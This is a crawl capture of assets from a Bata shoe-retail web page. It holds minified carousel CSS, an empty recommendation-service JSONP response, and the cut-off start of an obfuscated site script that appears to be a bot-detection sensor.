(max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel,.cc-recommendations-lh.cc-shopByBlockCarousel,.cc-recommendations-lh.cc-trendingProductsCarousel,.cc-recommendations.cc-popularCategoriesCarousel,.cc-recommendations.cc-shopByBlockCarousel,.cc-recommendations.cc-trendingProductsCarousel{margin-top:.9375rem;padding-bottom:.9375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-slider .slick-slide,.cc-recommendations.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-trendingProductsCarousel .slick-slider .slick-slide{padding:0 .625rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-slider .slick-slide,.cc-recommendations.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-trendingProductsCarousel .slick-slider .slick-slide{font-size:.4375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-list,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-list,.cc-recommendations.cc-popularCategoriesCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-trendingProductsCarousel .slick-list{margin:0 0 0 -.625rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.cc-recommendations.cc-popularCategoriesCarousel .slick-track,.cc-recommendations.cc-shopByBlockCarousel .slick-track,.cc-recommendations.cc-trendingProductsCarousel .slick-track{margin:0}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows{left:auto;right:0;top:-2.8125rem;-webkit-transform:none;-ms-transform:none;transform:none}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-left{right:2.9375rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-right{right:-.8125rem;top:-2.6875rem}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{float:left;padding-right:1.25rem}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Popular_Categories_Block_Tab{overflow:hidden!important;width:250rem!important}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{display:none;float:left;padding-right:1.25rem;width:20%}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide:nth-child(-n+5){display:block}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Trending_Products_Block_Tab{overflow:hidden!important;width:125%!important}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){display:block}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{display:none;float:left;padding-right:1.25rem;width:14.2%}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide:nth-child(-n+14){display:block}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .slick-track,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .slick-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .cc-slide{display:none!important;float:left;padding-right:1.25rem;width:20%}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .cc-slide:nth-child(-n+10),.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .cc-slide:nth-child(-n+10){display:block!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .slick-track,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .slick-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .cc-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .cc-slide{display:none!important;float:left;padding-right:1.25rem;width:20%}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .cc-slide:nth-child(-n+5),.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .cc-slide:nth-child(-n+5){display:block!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list{margin:0 -.9375rem 0 -.3125rem}@media (min-width:768px){.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list{margin:0 -.625rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile,.cc-recommendations.cc-shopByBlockCarousel .product-tile{overflow:hidden}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile:hover .cc-image-container,.cc-recommendations.cc-shopByBlockCarousel .product-tile:hover .cc-image-container{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile>a,.cc-recommendations.cc-shopByBlockCarousel .product-tile>a{display:block}.cc-recommendations-lh.cc-shopByBlockCarousel .cc-image-container,.cc-recommendations.cc-shopByBlockCarousel .cc-image-container{-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body,.cc-recommendations.cc-shopByBlockCarousel .tile-body{color:#fff;left:.625rem;margin:0;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-title,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-title{font-size:1.25rem;margin-bottom:.3125rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-title,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-title{font-size:.8125rem;margin-bottom:.125rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-subtitle,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-subtitle{font-size:1.625rem;line-height:1.2}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-subtitle,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-subtitle{font-size:.9375rem}.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide{padding:0 .3125rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 .625rem;width:20%}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .375rem;width:43vw}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations-lh.tileSizeSmall .slick-slider .slick-slide,.cc-recommendations.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations.tileSizeSmall .slick-slider .slick-slide{margin-bottom:-1.25rem;padding:0}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations-lh.tileSizeSmall .slick-slider .slick-slide,.cc-recommendations.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations.tileSizeSmall .slick-slider .slick-slide{margin-bottom:-.625rem}.cc-recommendations-lh.tileSizeLarge2rows .slick-list,.cc-recommendations-lh.tileSizeSmall .slick-list,.cc-recommendations.tileSizeLarge2rows .slick-list,.cc-recommendations.tileSizeSmall .slick-list{padding-right:20%}}.cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.cc-recommendations-lh.tileSizeSmall .cc-slide,.cc-recommendations.tileSizeLarge2rows .cc-slide,.cc-recommendations.tileSizeSmall .cc-slide{padding:0 .625rem 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.cc-recommendations-lh.tileSizeSmall .cc-slide,.cc-recommendations.tileSizeLarge2rows .cc-slide,.cc-recommendations.tileSizeSmall .cc-slide{padding:0 .3125rem .625rem}}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){display:grid;grid-auto-columns:16.625rem;grid-auto-flow:column dense;grid-template-rows:16.625rem 16.625rem;grid-gap:1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){grid-auto-columns:43vw;grid-template-rows:43vw 43vw;grid-gap:.75rem;padding:0 .75rem}}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide{padding:0;width:auto}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child){grid-row:1}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){grid-auto-columns:11.5625rem;grid-template-rows:11.5625rem 11.5625rem}}.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{border:0;margin-top:1.875rem;padding:0 0 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{margin-top:.9375rem;padding-bottom:.9375rem}}.cc-recommendations-lh.cc-productsFromCategory .slick-slider,.cc-recommendations.cc-productsFromCategory .slick-slider{overflow:hidden}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-list,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-list{margin:0 -1.125rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-list,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.40625rem;padding:0 .8125rem}}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide{width:20%}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide{padding-bottom:1.25rem;width:50%}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide:nth-child(3),.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide:nth-child(3){display:none}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide:nth-last-of-type(-n+2),.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide:nth-last-of-type(-n+2){padding-bottom:.625rem}}.cc-recommendations-lh.cc-productsFromCategory .product-tile-show-more,.cc-recommendations.cc-productsFromCategory .product-tile-show-more{aspect-ratio:1/1;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#f0f0f0;font-size:.875rem;font-weight:600;text-decoration:underline;text-transform:uppercase}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{padding:0}}.cc-recommendations .cc-product-label .cc-container-dis-picture img,.cc-recommendations-lh .cc-product-label .cc-container-dis-picture img{max-height:3.125rem;width:auto}.experience-commerce_layouts-popularCategoriesBlockTab .tab-pane,.experience-commerce_layouts-shopByBlockTab .tab-pane,.experience-commerce_layouts-trendingProductsBlockTab .tab-pane{display:none}.experience-commerce_layouts-popularCategoriesBlockTab .tab-pane.active,.experience-commerce_layouts-shopByBlockTab .tab-pane.active,.experience-commerce_layouts-trendingProductsBlockTab .tab-pane.active{display:block}.cc-recommendations .carousel-title{text-align:center}.cc-recommendations.cc-shopByBlockCarousel .product-tile:hover .cc-image-container{-webkit-transform:none;-ms-transform:none;transform:none}
/*# sourceMappingURL=recommendationsCarousel.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-th/viewed-recently?callback=CQuotient._callback2&_=1769593208153&_device=mac&userId=&cookieId=cdQFPGCdObP3aU3sm0JnrpR8Ja&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdQFPGCdObP3aU3sm0JnrpR8Ja%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 77
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"viewed-recently":{"displayMessage":"viewed-recently","recs":[],"recoUUID":"93f4dc6b-3378-4cd3-a2ad-97509355b83f"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/4EXMs/1O3t/SbBe/o_un-f/h/wi7wLcp8LwrGtkG3/DVFVDD0DAQ/Jjdyb1/w-RnEB
body_size: 177372
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){qD();cp5();function nR5(){vt=Td+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,gC=xC+s5*Zz,gh=Md+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,Pv=Dz+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,kM=xC+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,zv=bA+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,hH=gP+UH*Zz,QU=bA+Dz*Zz+Zz*Zz+Zz*Zz*Zz,z5=gP+rG*Zz+Zz*Zz,zz=P1+rG*Zz+xC*Zz*Zz,Lz=Dz+UH*Zz,LP=P1+Zz+xC*Zz*Zz,xv=Md+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,NK=Td+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,KP=gP+rG*Zz+Td*Zz*Zz,A1=xC+Td*Zz+xC*Zz*Zz,pN=xC+rG*Zz+bA*Zz*Zz+Zz*Zz*Zz,pb=bA+s5*Zz+UH*Zz*Zz,dR=s5+UH*Zz,lK=xC+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,DJ=bA+xC*Zz+UH*Zz*Zz,qh=Dz+Zz+gP*Zz*Zz+Zz*Zz*Zz,Pd=s5+xC*Zz+xC*Zz*Zz,nC=Td+s5*Zz+Zz*Zz,pM=UH+Dz*Zz+Zz*Zz+Zz*Zz*Zz,lk=UH+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,YC=s5+Dz*Zz+Dz*Zz*Zz,wg=Dz+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,TK=UH+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,VF=gP+xC*Zz+xC*Zz*Zz,A0=gP+UH*Zz+Md*Zz*Zz+Zz*Zz*Zz,vb=bA+gP*Zz+s5*Zz*Zz,E6=xC+Zz+xC*Zz*Zz,lG=s5+Md*Zz,PC=rG+s5*Zz+xC*Zz*Zz,qs=UH+UH*Zz+Zz*Zz,JU=gP+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,xt=Td+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,C0=Dz+Zz+UH*Zz*Zz+Zz*Zz*Zz,wE=UH+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,GP=P1+xC*Zz+Zz*Zz,kk=bA+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,I=P1+bA*Zz+UH*Zz*Zz,zn=xC+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,Ez=s5+xC*Zz+s5*Zz*Zz,Cj=s5+s5*Zz+xC*Zz*Zz,zk=rG+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,sv=s5+rG*Zz+Zz*Zz+Zz*Zz*Zz,Tg=s5+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,Hg=Td+Dz*Zz+Md*Zz*Zz+Zz*Zz*Zz,g1=s5+gP*Zz+xC*Zz*Zz,CE=Dz+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,XL=xC+rG*Zz+Md*Zz*Zz+Zz*Zz*Zz,vv=P1+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,KD=bA+xC*Zz+bA*Zz*Zz,dn=Td+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,Jg=rG+Md*Zz+s5*Zz*